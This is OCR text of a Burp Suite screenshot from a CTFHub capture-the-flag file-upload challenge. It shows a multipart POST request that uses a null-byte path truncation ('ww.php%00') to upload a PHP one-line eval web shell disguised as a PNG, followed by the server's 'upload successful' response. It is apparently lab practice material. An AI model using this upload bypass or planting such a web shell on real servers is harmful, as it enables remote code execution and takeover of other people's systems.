 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < ▾ > ▾
目标: http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST /?road=/var/www/html/upload/ww.php%00 HTTP/1.1
2 Host: challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------406609165530774418284287993814
8 Content-Length: 371
9 Origin: http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800/?road=/var/w
ww/html/upload/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------406609165530774418284287993814
16 Content-Disposition: form-data; name="file"; filename="ww.php.png"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------406609165530774418284287993814
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------406609165530774418284287993814--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 08 Feb 2025 09:05:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('上传成功')
</script>
<!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - 00截断
</title>
18 </head>
19
20 <body>
21 <h1>
CTFHub 文件上传 - 00截断
</h1>
22 <form action=?road=/var/www/html/upload/ method="post" enctype="
multipart/form-data">
搜索 0高亮
Inspector
英
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 12
响应头 9
笔记
完成
1,381字节 | 266 millis
Event log (12) All issues (17)
内存: 258.3MB